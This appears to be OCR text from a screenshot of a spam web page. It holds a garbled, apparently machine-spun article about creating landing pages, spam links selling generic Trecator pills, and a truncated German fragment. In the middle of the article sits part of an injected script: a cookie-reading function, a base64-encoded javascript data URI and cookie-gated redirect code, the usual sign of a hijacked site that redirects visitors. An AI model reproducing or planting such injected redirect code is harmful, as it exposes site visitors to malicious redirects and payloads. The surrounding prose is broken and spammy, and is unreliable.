
Creating a Landing Page — What Is It? My personal
refresh job during 2006. Huge firms typically typica
businesses are cyclical, and the web site creation
things.uy
they did start to update all their website
change like a portion of it is everyday marketing st
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Buy Generic Trecator Sc 250 mg / We Shi
Follow this link to Order Generic Trecator Sc (
comments Price start from $2.57 Per pill Achat C
Vier Schritte vonseiten Ihrer eigenen Web
In www.untuknegeri.or.id welchen letzten zehn Ja